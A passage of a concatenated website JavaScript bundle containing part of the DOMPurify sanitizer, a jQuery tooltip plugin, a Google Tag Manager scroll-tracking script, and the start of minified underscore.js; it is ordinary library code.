addToSet(URI_SAFE_ATTRIBUTES, cfg.ADD_URI_SAFE_ATTR, transformCaseFunc);
}
if(cfg.FORBID_CONTENTS){
if(FORBID_CONTENTS===DEFAULT_FORBID_CONTENTS){
FORBID_CONTENTS=clone(FORBID_CONTENTS);
}
addToSet(FORBID_CONTENTS, cfg.FORBID_CONTENTS, transformCaseFunc);
}
if(KEEP_CONTENT){
ALLOWED_TAGS['#text']=true;
}
if(WHOLE_DOCUMENT){
addToSet(ALLOWED_TAGS, ['html', 'head', 'body']);
}
if(ALLOWED_TAGS.table){
addToSet(ALLOWED_TAGS, ['tbody']);
delete FORBID_TAGS.tbody;
}
if(cfg.TRUSTED_TYPES_POLICY){
if(typeof cfg.TRUSTED_TYPES_POLICY.createHTML!=='function'){
throw typeErrorCreate('TRUSTED_TYPES_POLICY configuration option must provide a "createHTML" hook.');
}
if(typeof cfg.TRUSTED_TYPES_POLICY.createScriptURL!=='function'){
throw typeErrorCreate('TRUSTED_TYPES_POLICY configuration option must provide a "createScriptURL" hook.');
}
trustedTypesPolicy=cfg.TRUSTED_TYPES_POLICY;
emptyHTML=trustedTypesPolicy.createHTML('');
}else{
if(trustedTypesPolicy===undefined){
trustedTypesPolicy=_createTrustedTypesPolicy(trustedTypes, currentScript);
}
if(trustedTypesPolicy!==null&&typeof emptyHTML==='string'){
emptyHTML=trustedTypesPolicy.createHTML('');
}}
if(freeze){
freeze(cfg);
}
CONFIG=cfg;
};
const ALL_SVG_TAGS=addToSet({}, [...svg$1, ...svgFilters, ...svgDisallowed]);
const ALL_MATHML_TAGS=addToSet({}, [...mathMl$1, ...mathMlDisallowed]);
const _checkValidNamespace=function _checkValidNamespace(element){
let parent=getParentNode(element);
if(!parent||!parent.tagName){
parent={
namespaceURI: NAMESPACE,
tagName: 'template'
};}
const tagName=stringToLowerCase(element.tagName);
const parentTagName=stringToLowerCase(parent.tagName);
if(!ALLOWED_NAMESPACES[element.namespaceURI]){
return false;
}
if(element.namespaceURI===SVG_NAMESPACE){
if(parent.namespaceURI===HTML_NAMESPACE){
return tagName==='svg';
}
if(parent.namespaceURI===MATHML_NAMESPACE){
return tagName==='svg'&&(parentTagName==='annotation-xml'||MATHML_TEXT_INTEGRATION_POINTS[parentTagName]);
}
return Boolean(ALL_SVG_TAGS[tagName]);
}
if(element.namespaceURI===MATHML_NAMESPACE){
if(parent.namespaceURI===HTML_NAMESPACE){
return tagName==='math';
}
if(parent.namespaceURI===SVG_NAMESPACE){
return tagName==='math'&&HTML_INTEGRATION_POINTS[parentTagName];
}
return Boolean(ALL_MATHML_TAGS[tagName]);
}
if(element.namespaceURI===HTML_NAMESPACE){
if(parent.namespaceURI===SVG_NAMESPACE&&!HTML_INTEGRATION_POINTS[parentTagName]){
return false;
}
if(parent.namespaceURI===MATHML_NAMESPACE&&!MATHML_TEXT_INTEGRATION_POINTS[parentTagName]){
return false;
}
return !ALL_MATHML_TAGS[tagName]&&(COMMON_SVG_AND_HTML_ELEMENTS[tagName]||!ALL_SVG_TAGS[tagName]);
}
if(PARSER_MEDIA_TYPE==='application/xhtml+xml'&&ALLOWED_NAMESPACES[element.namespaceURI]){
return true;
}
return false;
};
const _forceRemove=function _forceRemove(node){
arrayPush(DOMPurify.removed, {
element: node
});
try {
getParentNode(node).removeChild(node);
} catch (_){
remove(node);
}};
const _removeAttribute=function _removeAttribute(name, element){
try {
arrayPush(DOMPurify.removed, {
attribute: element.getAttributeNode(name),
from: element
});
} catch (_){
arrayPush(DOMPurify.removed, {
attribute: null,
from: element
});
}
element.removeAttribute(name);
if(name==='is'){
if(RETURN_DOM||RETURN_DOM_FRAGMENT){
try {
_forceRemove(element);
} catch (_){}}else{
try {
element.setAttribute(name, '');
} catch (_){}}
}};
const _initDocument=function _initDocument(dirty){
let doc=null;
let leadingWhitespace=null;
if(FORCE_BODY){
dirty='<remove></remove>' + dirty;
}else{
const matches=stringMatch(dirty, /^[\r\n\t ]+/);
leadingWhitespace=matches&&matches[0];
}
if(PARSER_MEDIA_TYPE==='application/xhtml+xml'&&NAMESPACE===HTML_NAMESPACE){
dirty='<html xmlns="http://www.w3.org/1999/xhtml"><head></head><body>' + dirty + '</body></html>';
}
const dirtyPayload=trustedTypesPolicy ? trustedTypesPolicy.createHTML(dirty):dirty;
if(NAMESPACE===HTML_NAMESPACE){
try {
doc=new DOMParser().parseFromString(dirtyPayload, PARSER_MEDIA_TYPE);
} catch (_){}}
if(!doc||!doc.documentElement){
doc=implementation.createDocument(NAMESPACE, 'template', null);
try {
doc.documentElement.innerHTML=IS_EMPTY_INPUT ? emptyHTML:dirtyPayload;
} catch (_){
}}
const body=doc.body||doc.documentElement;
if(dirty&&leadingWhitespace){
body.insertBefore(document.createTextNode(leadingWhitespace), body.childNodes[0]||null);
}
if(NAMESPACE===HTML_NAMESPACE){
return getElementsByTagName.call(doc, WHOLE_DOCUMENT ? 'html':'body')[0];
}
return WHOLE_DOCUMENT ? doc.documentElement:body;
};
const _createNodeIterator=function _createNodeIterator(root){
return createNodeIterator.call(root.ownerDocument||root, root,
NodeFilter.SHOW_ELEMENT | NodeFilter.SHOW_COMMENT | NodeFilter.SHOW_TEXT | NodeFilter.SHOW_PROCESSING_INSTRUCTION | NodeFilter.SHOW_CDATA_SECTION, null);
};
const _isClobbered=function _isClobbered(element){
return element instanceof HTMLFormElement&&(typeof element.nodeName!=='string'||typeof element.textContent!=='string'||typeof element.removeChild!=='function'||!(element.attributes instanceof NamedNodeMap)||typeof element.removeAttribute!=='function'||typeof element.setAttribute!=='function'||typeof element.namespaceURI!=='string'||typeof element.insertBefore!=='function'||typeof element.hasChildNodes!=='function');
};
const _isNode=function _isNode(value){
return typeof Node==='function'&&value instanceof Node;
};
function _executeHooks(hooks, currentNode, data){
arrayForEach(hooks, hook=> {
hook.call(DOMPurify, currentNode, data, CONFIG);
});
}
const _sanitizeElements=function _sanitizeElements(currentNode){
let content=null;
_executeHooks(hooks.beforeSanitizeElements, currentNode, null);
if(_isClobbered(currentNode)){
_forceRemove(currentNode);
return true;
}
const tagName=transformCaseFunc(currentNode.nodeName);
_executeHooks(hooks.uponSanitizeElement, currentNode, {
tagName,
allowedTags: ALLOWED_TAGS
});
if(SAFE_FOR_XML&&currentNode.hasChildNodes()&&!_isNode(currentNode.firstElementChild)&&regExpTest(/<[/\w!]/g, currentNode.innerHTML)&&regExpTest(/<[/\w!]/g, currentNode.textContent)){
_forceRemove(currentNode);
return true;
}
if(currentNode.nodeType===NODE_TYPE.progressingInstruction){
_forceRemove(currentNode);
return true;
}
if(SAFE_FOR_XML&&currentNode.nodeType===NODE_TYPE.comment&&regExpTest(/<[/\w]/g, currentNode.data)){
_forceRemove(currentNode);
return true;
}
if(!ALLOWED_TAGS[tagName]||FORBID_TAGS[tagName]){
if(!FORBID_TAGS[tagName]&&_isBasicCustomElement(tagName)){
if(CUSTOM_ELEMENT_HANDLING.tagNameCheck instanceof RegExp&&regExpTest(CUSTOM_ELEMENT_HANDLING.tagNameCheck, tagName)){
return false;
}
if(CUSTOM_ELEMENT_HANDLING.tagNameCheck instanceof Function&&CUSTOM_ELEMENT_HANDLING.tagNameCheck(tagName)){
return false;
}}
if(KEEP_CONTENT&&!FORBID_CONTENTS[tagName]){
const parentNode=getParentNode(currentNode)||currentNode.parentNode;
const childNodes=getChildNodes(currentNode)||currentNode.childNodes;
if(childNodes&&parentNode){
const childCount=childNodes.length;
for (let i=childCount - 1; i >=0; --i){
const childClone=cloneNode(childNodes[i], true);
childClone.__removalCount=(currentNode.__removalCount||0) + 1;
parentNode.insertBefore(childClone, getNextSibling(currentNode));
}}
}
_forceRemove(currentNode);
return true;
}
if(currentNode instanceof Element&&!_checkValidNamespace(currentNode)){
_forceRemove(currentNode);
return true;
}
if((tagName==='noscript'||tagName==='noembed'||tagName==='noframes')&&regExpTest(/<\/no(script|embed|frames)/i, currentNode.innerHTML)){
_forceRemove(currentNode);
return true;
}
if(SAFE_FOR_TEMPLATES&&currentNode.nodeType===NODE_TYPE.text){
content=currentNode.textContent;
arrayForEach([MUSTACHE_EXPR, ERB_EXPR, TMPLIT_EXPR], expr=> {
content=stringReplace(content, expr, ' ');
});
if(currentNode.textContent!==content){
arrayPush(DOMPurify.removed, {
element: currentNode.cloneNode()
});
currentNode.textContent=content;
}}
_executeHooks(hooks.afterSanitizeElements, currentNode, null);
return false;
};
const _isValidAttribute=function _isValidAttribute(lcTag, lcName, value){
if(SANITIZE_DOM&&(lcName==='id'||lcName==='name')&&(value in document||value in formElement)){
return false;
}
if(ALLOW_DATA_ATTR&&!FORBID_ATTR[lcName]&&regExpTest(DATA_ATTR, lcName)) ; else if(ALLOW_ARIA_ATTR&&regExpTest(ARIA_ATTR, lcName)) ; else if(!ALLOWED_ATTR[lcName]||FORBID_ATTR[lcName]){
if(_isBasicCustomElement(lcTag)&&(CUSTOM_ELEMENT_HANDLING.tagNameCheck instanceof RegExp&&regExpTest(CUSTOM_ELEMENT_HANDLING.tagNameCheck, lcTag)||CUSTOM_ELEMENT_HANDLING.tagNameCheck instanceof Function&&CUSTOM_ELEMENT_HANDLING.tagNameCheck(lcTag))&&(CUSTOM_ELEMENT_HANDLING.attributeNameCheck instanceof RegExp&&regExpTest(CUSTOM_ELEMENT_HANDLING.attributeNameCheck, lcName)||CUSTOM_ELEMENT_HANDLING.attributeNameCheck instanceof Function&&CUSTOM_ELEMENT_HANDLING.attributeNameCheck(lcName)) ||
lcName==='is'&&CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements&&(CUSTOM_ELEMENT_HANDLING.tagNameCheck instanceof RegExp&&regExpTest(CUSTOM_ELEMENT_HANDLING.tagNameCheck, value)||CUSTOM_ELEMENT_HANDLING.tagNameCheck instanceof Function&&CUSTOM_ELEMENT_HANDLING.tagNameCheck(value))) ; else {
return false;
}
}else if(URI_SAFE_ATTRIBUTES[lcName]) ; else if(regExpTest(IS_ALLOWED_URI$1, stringReplace(value, ATTR_WHITESPACE, ''))) ; else if((lcName==='src'||lcName==='xlink:href'||lcName==='href')&&lcTag!=='script'&&stringIndexOf(value, 'data:')===0&&DATA_URI_TAGS[lcTag]) ; else if(ALLOW_UNKNOWN_PROTOCOLS&&!regExpTest(IS_SCRIPT_OR_DATA, stringReplace(value, ATTR_WHITESPACE, ''))) ; else if(value){
return false;
} else ;
return true;
};
const _isBasicCustomElement=function _isBasicCustomElement(tagName){
return tagName!=='annotation-xml'&&stringMatch(tagName, CUSTOM_ELEMENT);
};
const _sanitizeAttributes=function _sanitizeAttributes(currentNode){
_executeHooks(hooks.beforeSanitizeAttributes, currentNode, null);
const {
attributes
}=currentNode;
if(!attributes||_isClobbered(currentNode)){
return;
}
const hookEvent={
attrName: '',
attrValue: '',
keepAttr: true,
allowedAttributes: ALLOWED_ATTR,
forceKeepAttr: undefined
};
let l=attributes.length;
while (l--){
const attr=attributes[l];
const {
name,
namespaceURI,
value: attrValue
}=attr;
const lcName=transformCaseFunc(name);
const initValue=attrValue;
let value=name==='value' ? initValue:stringTrim(initValue);
hookEvent.attrName=lcName;
hookEvent.attrValue=value;
hookEvent.keepAttr=true;
hookEvent.forceKeepAttr=undefined;
_executeHooks(hooks.uponSanitizeAttribute, currentNode, hookEvent);
value=hookEvent.attrValue;
if(SANITIZE_NAMED_PROPS&&(lcName==='id'||lcName==='name')){
_removeAttribute(name, currentNode);
value=SANITIZE_NAMED_PROPS_PREFIX + value;
}
if(SAFE_FOR_XML&&regExpTest(/((--!?|])>)|<\/(style|title)/i, value)){
_removeAttribute(name, currentNode);
continue;
}
if(hookEvent.forceKeepAttr){
continue;
}
if(!hookEvent.keepAttr){
_removeAttribute(name, currentNode);
continue;
}
if(!ALLOW_SELF_CLOSE_IN_ATTR&&regExpTest(/\/>/i, value)){
_removeAttribute(name, currentNode);
continue;
}
if(SAFE_FOR_TEMPLATES){
arrayForEach([MUSTACHE_EXPR, ERB_EXPR, TMPLIT_EXPR], expr=> {
value=stringReplace(value, expr, ' ');
});
}
const lcTag=transformCaseFunc(currentNode.nodeName);
if(!_isValidAttribute(lcTag, lcName, value)){
_removeAttribute(name, currentNode);
continue;
}
if(trustedTypesPolicy&&typeof trustedTypes==='object'&&typeof trustedTypes.getAttributeType==='function'){
if(namespaceURI) ; else {
switch (trustedTypes.getAttributeType(lcTag, lcName)){
case 'TrustedHTML':
{
value=trustedTypesPolicy.createHTML(value);
break;
}
case 'TrustedScriptURL':
{
value=trustedTypesPolicy.createScriptURL(value);
break;
}}
}}
if(value!==initValue){
try {
if(namespaceURI){
currentNode.setAttributeNS(namespaceURI, name, value);
}else{
currentNode.setAttribute(name, value);
}
if(_isClobbered(currentNode)){
_forceRemove(currentNode);
}else{
arrayPop(DOMPurify.removed);
}} catch (_){
_removeAttribute(name, currentNode);
}}
}
_executeHooks(hooks.afterSanitizeAttributes, currentNode, null);
};
const _sanitizeShadowDOM=function _sanitizeShadowDOM(fragment){
let shadowNode=null;
const shadowIterator=_createNodeIterator(fragment);
_executeHooks(hooks.beforeSanitizeShadowDOM, fragment, null);
while (shadowNode=shadowIterator.nextNode()){
_executeHooks(hooks.uponSanitizeShadowNode, shadowNode, null);
_sanitizeElements(shadowNode);
_sanitizeAttributes(shadowNode);
if(shadowNode.content instanceof DocumentFragment){
_sanitizeShadowDOM(shadowNode.content);
}}
_executeHooks(hooks.afterSanitizeShadowDOM, fragment, null);
};
DOMPurify.sanitize=function (dirty){
let cfg=arguments.length > 1&&arguments[1]!==undefined ? arguments[1]:{};
let body=null;
let importedNode=null;
let currentNode=null;
let returnNode=null;
IS_EMPTY_INPUT = !dirty;
if(IS_EMPTY_INPUT){
dirty='<!-->';
}
if(typeof dirty!=='string'&&!_isNode(dirty)){
if(typeof dirty.toString==='function'){
dirty=dirty.toString();
if(typeof dirty!=='string'){
throw typeErrorCreate('dirty is not a string, aborting');
}}else{
throw typeErrorCreate('toString is not a function');
}}
if(!DOMPurify.isSupported){
return dirty;
}
if(!SET_CONFIG){
_parseConfig(cfg);
}
DOMPurify.removed=[];
if(typeof dirty==='string'){
IN_PLACE=false;
}
if(IN_PLACE){
if(dirty.nodeName){
const tagName=transformCaseFunc(dirty.nodeName);
if(!ALLOWED_TAGS[tagName]||FORBID_TAGS[tagName]){
throw typeErrorCreate('root node is forbidden and cannot be sanitized in-place');
}}
}else if(dirty instanceof Node){
body=_initDocument('<!---->');
importedNode=body.ownerDocument.importNode(dirty, true);
if(importedNode.nodeType===NODE_TYPE.element&&importedNode.nodeName==='BODY'){
body=importedNode;
}else if(importedNode.nodeName==='HTML'){
body=importedNode;
}else{
body.appendChild(importedNode);
}}else{
if(!RETURN_DOM&&!SAFE_FOR_TEMPLATES&&!WHOLE_DOCUMENT &&
dirty.indexOf('<')===-1){
return trustedTypesPolicy&&RETURN_TRUSTED_TYPE ? trustedTypesPolicy.createHTML(dirty):dirty;
}
body=_initDocument(dirty);
if(!body){
return RETURN_DOM ? null:RETURN_TRUSTED_TYPE ? emptyHTML:'';
}}
if(body&&FORCE_BODY){
_forceRemove(body.firstChild);
}
const nodeIterator=_createNodeIterator(IN_PLACE ? dirty:body);
while (currentNode=nodeIterator.nextNode()){
_sanitizeElements(currentNode);
_sanitizeAttributes(currentNode);
if(currentNode.content instanceof DocumentFragment){
_sanitizeShadowDOM(currentNode.content);
}}
if(IN_PLACE){
return dirty;
}
if(RETURN_DOM){
if(RETURN_DOM_FRAGMENT){
returnNode=createDocumentFragment.call(body.ownerDocument);
while (body.firstChild){
returnNode.appendChild(body.firstChild);
}}else{
returnNode=body;
}
if(ALLOWED_ATTR.shadowroot||ALLOWED_ATTR.shadowrootmode){
returnNode=importNode.call(originalDocument, returnNode, true);
}
return returnNode;
}
let serializedHTML=WHOLE_DOCUMENT ? body.outerHTML:body.innerHTML;
if(WHOLE_DOCUMENT&&ALLOWED_TAGS['!doctype']&&body.ownerDocument&&body.ownerDocument.doctype&&body.ownerDocument.doctype.name&&regExpTest(DOCTYPE_NAME, body.ownerDocument.doctype.name)){
serializedHTML='<!DOCTYPE ' + body.ownerDocument.doctype.name + '>\n' + serializedHTML;
}
if(SAFE_FOR_TEMPLATES){
arrayForEach([MUSTACHE_EXPR, ERB_EXPR, TMPLIT_EXPR], expr=> {
serializedHTML=stringReplace(serializedHTML, expr, ' ');
});
}
return trustedTypesPolicy&&RETURN_TRUSTED_TYPE ? trustedTypesPolicy.createHTML(serializedHTML):serializedHTML;
};
DOMPurify.setConfig=function (){
let cfg=arguments.length > 0&&arguments[0]!==undefined ? arguments[0]:{};
_parseConfig(cfg);
SET_CONFIG=true;
};
DOMPurify.clearConfig=function (){
CONFIG=null;
SET_CONFIG=false;
};
DOMPurify.isValidAttribute=function (tag, attr, value){
if(!CONFIG){
_parseConfig({});
}
const lcTag=transformCaseFunc(tag);
const lcName=transformCaseFunc(attr);
return _isValidAttribute(lcTag, lcName, value);
};
DOMPurify.addHook=function (entryPoint, hookFunction){
if(typeof hookFunction!=='function'){
return;
}
arrayPush(hooks[entryPoint], hookFunction);
};
DOMPurify.removeHook=function (entryPoint, hookFunction){
if(hookFunction!==undefined){
const index=arrayLastIndexOf(hooks[entryPoint], hookFunction);
return index===-1 ? undefined:arraySplice(hooks[entryPoint], index, 1)[0];
}
return arrayPop(hooks[entryPoint]);
};
DOMPurify.removeHooks=function (entryPoint){
hooks[entryPoint]=[];
};
DOMPurify.removeAllHooks=function (){
hooks=_createHooksMap();
};
return DOMPurify;
}
var purify=createDOMPurify();
return purify;
}));
(function($){
$.fn.tipTip=function(options){
var defaults={
activation: "hover",
keepAlive: false,
maxWidth: "200px",
edgeOffset: 3,
defaultPosition: "bottom",
delay: 400,
fadeIn: 200,
fadeOut: 200,
attribute: "title",
content: false,
enter: function(){},
exit: function(){}};
var opts=$.extend(defaults, options);
if($("#tiptip_holder").length <=0){
var tiptip_holder=$('<div id="tiptip_holder" style="max-width:'+ opts.maxWidth +';"></div>');
var tiptip_content=$('<div id="tiptip_content"></div>');
var tiptip_arrow=$('<div id="tiptip_arrow"></div>');
$("body").append(tiptip_holder.html(tiptip_content).prepend(tiptip_arrow.html('<div id="tiptip_arrow_inner"></div>')));
}else{
var tiptip_holder=$("#tiptip_holder");
var tiptip_content=$("#tiptip_content");
var tiptip_arrow=$("#tiptip_arrow");
}
return this.each(function(){
var org_elem=$(this);
if(opts.content){
var org_title=opts.content;
}else{
var org_title=DOMPurify.sanitize(org_elem.attr(opts.attribute), {
ALLOWED_TAGS: [ 'a', 'b', 'em', 'i', 'strong', 'p', 'br', 'pre', 'span', 'img' ],
ALLOWED_ATTR: [ 'target', 'href', 'rel', 'name', 'download', 'title', 'src', 'alt', 'class', 'style' ],
});
}
if(org_title!=""){
if(!opts.content){
org_elem.removeAttr(opts.attribute);
}
var timeout=false;
if(opts.activation=="hover"){
org_elem.on('mouseenter', function(){
active_tiptip();
}).on('mouseleave', function(){
if(!opts.keepAlive||!tiptip_holder.is(':hover')){
deactive_tiptip();
}});
if(opts.keepAlive){
tiptip_holder.on('mouseenter', function(){}).on('mouseleave', function(){
deactive_tiptip();
});
}}else if(opts.activation=="focus"){
org_elem.on('focus', function(){
active_tiptip();
}).on('blur', function(){
deactive_tiptip();
});
}else if(opts.activation=="click"){
org_elem.on('click', function(){
active_tiptip();
return false;
}).on('mouseenter', function(){}).on('mouseleave' ,function(){
if(!opts.keepAlive){
deactive_tiptip();
}});
if(opts.keepAlive){
tiptip_holder.on('mouseenter', function(){}).on('mouseleave', function(){
deactive_tiptip();
});
}}
function active_tiptip(){
var content=typeof opts.content==='function' ? opts.content():org_title;
if(!content){
return;
}
opts.enter.call(this);
tiptip_content.html(content);
tiptip_holder.hide().css("margin","0");
tiptip_holder.removeAttr('class');
tiptip_arrow.removeAttr("style");
var top=parseInt(org_elem.offset()['top']);
var left=parseInt(org_elem.offset()['left']);
var org_width=parseInt(org_elem.outerWidth());
var org_height=parseInt(org_elem.outerHeight());
var tip_w=tiptip_holder.outerWidth();
var tip_h=tiptip_holder.outerHeight();
var w_compare=Math.round((org_width - tip_w) / 2);
var h_compare=Math.round((org_height - tip_h) / 2);
var marg_left=Math.round(left + w_compare);
var marg_top=Math.round(top + org_height + opts.edgeOffset);
var t_class="";
var arrow_top="";
var arrow_left=Math.round(tip_w - 12) / 2;
if(opts.defaultPosition=="bottom"){
t_class="_bottom";
}else if(opts.defaultPosition=="top"){
t_class="_top";
}else if(opts.defaultPosition=="left"){
t_class="_left";
}else if(opts.defaultPosition=="right"){
t_class="_right";
}
var right_compare=(w_compare + left) < parseInt($(window).scrollLeft());
var left_compare=(tip_w + left) > parseInt($(window).width());
if((right_compare&&w_compare < 0)||(t_class=="_right"&&!left_compare)||(t_class=="_left"&&left < (tip_w + opts.edgeOffset + 5))){
t_class="_right";
arrow_top=Math.round(tip_h - 13) / 2;
arrow_left=-12;
marg_left=Math.round(left + org_width + opts.edgeOffset);
marg_top=Math.round(top + h_compare);
}else if((left_compare&&w_compare < 0)||(t_class=="_left"&&!right_compare)){
t_class="_left";
arrow_top=Math.round(tip_h - 13) / 2;
arrow_left=Math.round(tip_w);
marg_left=Math.round(left - (tip_w + opts.edgeOffset + 5));
marg_top=Math.round(top + h_compare);
}
var top_compare=(top + org_height + opts.edgeOffset + tip_h + 8) > parseInt($(window).height() + $(window).scrollTop());
var bottom_compare=((top + org_height) - (opts.edgeOffset + tip_h + 8)) < 0;
if(top_compare||(t_class=="_bottom"&&top_compare)||(t_class=="_top"&&!bottom_compare)){
if(t_class=="_top"||t_class=="_bottom"){
t_class="_top";
}else{
t_class=t_class+"_top";
}
arrow_top=tip_h;
marg_top=Math.round(top - (tip_h + 5 + opts.edgeOffset));
}else if(bottom_compare | (t_class=="_top"&&bottom_compare)||(t_class=="_bottom"&&!top_compare)){
if(t_class=="_top"||t_class=="_bottom"){
t_class="_bottom";
}else{
t_class=t_class+"_bottom";
}
arrow_top=-12;
marg_top=Math.round(top + org_height + opts.edgeOffset);
}
if(t_class=="_right_top"||t_class=="_left_top"){
marg_top=marg_top + 5;
}else if(t_class=="_right_bottom"||t_class=="_left_bottom"){
marg_top=marg_top - 5;
}
if(t_class=="_left_top"||t_class=="_left_bottom"){
marg_left=marg_left + 5;
}
tiptip_arrow.css({"margin-left": arrow_left+"px", "margin-top": arrow_top+"px"});
tiptip_holder.css({"margin-left": marg_left+"px", "margin-top": marg_top+"px"}).attr("class","tip"+t_class);
if(timeout){ clearTimeout(timeout); }
timeout=setTimeout(function(){ tiptip_holder.stop(true,true).fadeIn(opts.fadeIn); }, opts.delay);
}
function deactive_tiptip(){
opts.exit.call(this);
if(timeout){ clearTimeout(timeout); }
tiptip_holder.fadeOut(opts.fadeOut);
}}
});
}})(jQuery);
if("undefined"==typeof console){
window.console={
log: function (){}};}
(function(){
const debugMode=gtm4wp_scrollerscript_debugmode;
const callBackTime=gtm4wp_scrollerscript_callbacktime;
const readerLocation=gtm4wp_scrollerscript_readerlocation;
let timer=0;
let scroller=false;
let endContent=false;
let didComplete=false;
const startTime=new Date();
const beginning=startTime.getTime();
let totalTime=0;
if(!debugMode){
window[ gtm4wp_datalayer_name ].push({
'event': 'gtm4wp.reading.articleLoaded'
});
}else{
console.log('Article loaded');
}
function trackLocation(){
const bottom=window.innerHeight + window.scrollY;
const height=document.body.offsetHeight
let scrollStart=0;
if(bottom > readerLocation&&!scroller){
const currentTime=new Date();
scrollStart=currentTime.getTime();
const timeToScroll=Math.round(( scrollStart - beginning) / 1000);
if(!debugMode){
window[ gtm4wp_datalayer_name ].push({
'event': 'gtm4wp.reading.startReading',
'timeToScroll': timeToScroll
});
}else{
console.log('Started reading ' + timeToScroll);
}
scroller=true;
}
const scroll_top=document.querySelector('#' + gtm4wp_scrollerscript_contentelementid)?.scrollTop||0;
const client_height=document.querySelector('#' + gtm4wp_scrollerscript_contentelementid )?.clientHeight||0;
if(bottom >=scroll_top + client_height&&!endContent){
const currentTime=new Date();
const contentScrollEnd=currentTime.getTime();
const timeToContentEnd=Math.round(( contentScrollEnd - scrollStart) / 1000);
if(!debugMode){
window[ gtm4wp_datalayer_name ].push({
'event': 'gtm4wp.reading.contentBottom',
'timeToScroll': timeToContentEnd
});
}else{
console.log('End content section ' + timeToContentEnd);
}
endContent=true;
}
if(bottom >=height&&!didComplete){
const currentTime=new Date();
const end=currentTime.getTime();
totalTime=Math.round(( end - scrollStart) / 1000);
if(!debugMode){
if(totalTime < gtm4wp_scrollerscript_scannertime){
window[ gtm4wp_datalayer_name ].push({
'event': 'gtm4wp.reading.readerType',
'readerType': 'scanner'
});
}else{
window[ gtm4wp_datalayer_name ].push({
'event': 'gtm4wp.reading.readerType',
'readerType': 'reader'
});
}
window[ gtm4wp_datalayer_name ].push({
'event': 'gtm4wp.reading.pagebottom',
'timeToScroll': totalTime
});
}else{
if(totalTime < gtm4wp_scrollerscript_scannertime){
console.log('The visitor seems to be a "scanner"');
}else{
console.log('The visitor seems to be a "reader"');
}
console.log('Bottom of page ' + totalTime);
}
didComplete=true;
}}
document.addEventListener("scroll", function(event){
if(timer){
clearTimeout(timer);
}
timer=setTimeout(trackLocation, callBackTime);
});
})(window, document);
!function(n,t){var r,e;"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define("underscore",t):(n="undefined"!=typeof globalThis?globalThis:n||self,r=n._,(e=n._=t()).noConflict=function(){return n._=r,e})}(this,function(){var n="1.13.7",t="object"==typeof self&&self.self===self&&self||"object"==typeof global&&global.global===global&&global||Function("return this")()||{},e=Array.prototype,V=Object.prototype,F="undefined"!=typeof Symbol?Symbol.prototype:null,P=e.push,f=e.slice,s=V.toString,q=V.hasOwnProperty,r="undefined"!=typeof ArrayBuffer,u="undefined"!=typeof DataView,U=Array.isArray,W=Object.keys,z=Object.create,L=r&&ArrayBuffer.isView,$=isNaN,C=isFinite,K=!{toString:null}.propertyIsEnumerable("toString"),J=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"],G=Math.pow(2,53)-1;function l(u,o){return o=null==o?u.length-1:+o,function(){for(var n=Math.max(arguments.length-o,0),t=Array(n),r=0;r<n;r++)t[r]=arguments[r+o];switch(o){case 0:return u.call(this,t);case 1:return u.call(this,arguments[0],t);case 2:return u.call(this,arguments[0],arguments[1],t)}for(var e=Array(o+1),r=0;r<o;r++)e[r]=arguments[r];return e[o]=t,u.apply(this,e)}}function o(n){var t=typeof n;return"function"==t||"object"==t&&!!n}function H(n){return void 0===n}function Q(n){return!0===n||!1===n||"[object Boolean]"===s.call(n)}function i(n){var t="[object "+n+"]";return function(n){return s.call(n)===t}}var X=i("String"),Y=i("Number"),Z=i("Date"),nn=i("RegExp"),tn=i("Error"),rn=i("Symbol"),en=i("ArrayBuffer"),a=i("Function"),t=t.document&&t.document.childNodes,p=a="function"!=typeof/./&&"object"!=typeof Int8Array&&"function"!=typeof t?function(n){return"function"==typeof n||!1}:a,t=i("Object"),un=u&&(!/\[native code\]/.test(String(DataView))||t(new DataView(new ArrayBuffer(8)))),a="undefined"!=typeof Map&&t(new Map),u=i("DataView");var h=un?function(n){return null!=n&&p(n.getInt8)&&en(n.buffer)}:u,v=U||i("Array");function y(n,t){return null!=n&&q.call(n,t)}var on=i("Arguments"),an=(!function(){on(arguments)||(on=function(n){return y(n,"callee")})}(),on);function fn(n){return Y(n)&&$(n)}function cn(n){return function(){return n}}function ln(t){return function(n){n=t(n);return"number"==typeof n&&0<=n&&n<=G}}function sn(t){return function(n){return null==n?void 0:n[t]}}var d=sn("byteLength"),pn=ln(d),hn=/\[object ((I|Ui)nt(8|16|32)|Float(32|64)|Uint8Clamped|Big(I|Ui)nt64)Array\]/;var vn=r?function(n){return L?L(n)&&!h(n):pn(n)&&hn.test(s.call(n))}:cn(!1),g=sn("length");function yn(n,t){t=function(t){for(var r={},n=t.length,e=0;e<n;++e)r[t[e]]=!0;return{contains:function(n){return!0===r[n]},push:function(n){return r[n]=!0,t.push(n)}}}(t);var r=J.length,e=n.constructor,u=p(e)&&e.prototype||V,o="constructor";for(y(n,o)&&!t.contains(o)&&t.push(o);r--;)(o=J[r])in n&&n[o]!==u[o]&&!t.contains(o)&&t.push(o)}function b(n){if(!o(n))return[];if(W)return W(n);var t,r=[];for(t in n)y(n,t)&&r.push(t);return K&&yn(n,r),r}function dn(n,t){var r=b(t),e=r.length;if(null==n)return!e;for(var u=Object(n),o=0;o<e;o++){var i=r[o];if(t[i]!==u[i]||!(i in u))return!1}return!0}function m(n){return n instanceof m?n:this instanceof m?void(this._wrapped=n):new m(n)}function gn(n){return new Uint8Array(n.buffer||n,n.byteOffset||0,d(n))}m.VERSION=n,m.prototype.valueOf=m.prototype.toJSON=m.prototype.value=function(){return this._wrapped},m.prototype.toString=function(){return String(this._wrapped)};var bn="[object DataView]";function mn(n,t,r,e){var u;return n===t?0!==n||1/n==1/t:null!=n&&null!=t&&(n!=n?t!=t:("function"==(u=typeof n)||"object"==u||"object"==typeof t)&&function n(t,r,e,u){t instanceof m&&(t=t._wrapped);r instanceof m&&(r=r._wrapped);var o=s.call(t);if(o!==s.call(r))return!1;if(un&&"[object Object]"==o&&h(t)){if(!h(r))return!1;o=bn}switch(o){case"[object RegExp]":case"[object String]":return""+t==""+r;case"[object Number]":return+t!=+t?+r!=+r:0==+t?1/+t==1/r:+t==+r;case"[object Date]":case"[object Boolean]":return+t==+r;case"[object Symbol]":return F.valueOf.call(t)===F.valueOf.call(r);case"[object ArrayBuffer]":case bn:return n(gn(t),gn(r),e,u)}o="[object Array]"===o;if(!o&&vn(t)){var 